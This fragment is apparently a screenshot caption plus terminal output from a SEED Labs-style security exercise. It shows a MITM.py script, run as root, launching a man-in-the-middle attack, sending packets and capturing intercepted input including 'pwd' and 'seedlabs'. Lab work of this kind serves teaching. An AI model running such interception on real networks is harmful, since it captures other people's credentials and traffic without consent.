 ^Croot@166244d63c91:/volumes# python3 MITM.py
LAUNCHING MITM ATTACK.........
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
*** b'pwd\n', length: 4
.
Sent 1 packets.
*** b'seedlabs\n', length: 9